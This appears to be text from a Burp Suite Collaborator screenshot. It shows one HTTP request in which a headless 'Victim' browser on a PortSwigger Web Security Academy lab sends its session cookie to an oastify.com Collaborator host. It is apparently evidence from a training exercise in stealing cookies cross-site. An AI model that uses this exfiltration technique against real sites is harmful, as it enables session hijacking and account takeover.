 7 2024-Jan-29 16:36:26.259 UTC HTTP p1rsbtma2mdv1z9lu3qdd4vwbnhe55tu
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /?json=session=ZCCMk7zbvHDbFZzZUyGosoSQ72uVTb0D HTTP/1.1
2 Host: p1rsbtma2mdv1z9lu3qdd4vwbnhe55tu.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "HeadlessChrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0af90096035988ca801717b100f300e8.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0af90096035988ca801717b100f300e8.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15
16